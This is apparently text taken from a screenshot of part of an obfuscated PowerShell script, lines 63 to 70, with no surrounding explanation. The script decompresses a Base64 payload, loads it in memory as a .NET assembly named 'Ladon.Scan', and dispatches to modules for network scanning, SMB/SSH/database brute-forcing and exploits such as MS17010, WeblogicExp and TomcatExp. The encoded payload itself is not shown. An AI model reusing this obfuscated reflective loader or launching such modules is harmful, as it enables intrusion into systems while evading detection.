 63 '@
64 $8Hz8 = New-object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String(
$kh89K),[IO.Compression.CompressionMode]::Decompress)
65 $S7B1p = New-object Byte[](637440)
66 $8Hz8.Read($S7B1p, 0, 637440) | Out-Null
67 $FkDM7 = [Reflection.Assembly]::Load($S7B1p).GetType('Ladon.Scan')
68 If([String]::IsNullOrEmpty($bH8T3b)){If($Q7MGIzea -eq "OnlinePC" -or $Q7MGIzea -eq "OnlineIP" -or
$Q7MGIzea -eq "OsScan" -or $Q7MGIzea -eq "PortScan" -or $Q7MGIzea -eq "CiscoScan" -or $Q7MGIzea -
eq "WebScan" -or $Q7MGIzea -eq "SameWeb" -or $Q7MGIzea -eq "UrlScan" -or $Q7MGIzea -eq "WhatCMS" -
or $Q7MGIzea -eq "WebDir" -or $Q7MGIzea -eq "SubDomain" -or $Q7MGIzea -eq "HostIP" -or $Q7MGIzea -
eq "DomainIP" -or $Q7MGIzea -eq "MS17010" -or $Q7MGIzea -eq "WeblogicPoc" -or $Q7MGIzea -eq
"WeblogicExp" -or $Q7MGIzea -eq "PhpStudyPoc" -or $Q7MGIzea -eq "TomcatPoc" -or $Q7MGIzea -eq
"Struts2Poc" -or $Q7MGIzea -eq "TomcatExp" -or $Q7MGIzea -eq "ActivemqPoc" -or $Q7MGIzea -eq
"FtpScan" -or $Q7MGIzea -eq "WmiScan" -or $Q7MGIzea -eq "IpcScan" -or $Q7MGIzea -eq "SmbScan" -or
$Q7MGIzea -eq "VncScan" -or $Q7MGIzea -eq "MysqlScan" -or $Q7MGIzea -eq "MssqlScan" -or $Q7MGIzea
-eq "OracleScan" -or $Q7MGIzea -eq "SshScan" -or $Q7MGIzea -eq "WeblogicScan" -or $Q7MGIzea -eq
"RarScan" -or $Q7MGIzea -eq "EnumMSSQL" -or $Q7MGIzea -eq "EnumShare" -or $Q7MGIzea -eq "EnHex" -
or $Q7MGIzea -eq "DeHex" -or $Q7MGIzea -eq "EnBase64" -or $Q7MGIzea -eq "DeBase64"){$z9cZmQB=""}If
([String]::IsNullOrEmpty($z9cZmQB))
69 {$FkDM7::Main(@($Q7MGIzea))}else{$FkDM7::Main(@($Q7MGIzea,$z9cZmQB))}}else{$FkDM7::Main(@(
$Q7MGIzea,$z9cZmQB,$bH8T3b))}
70 }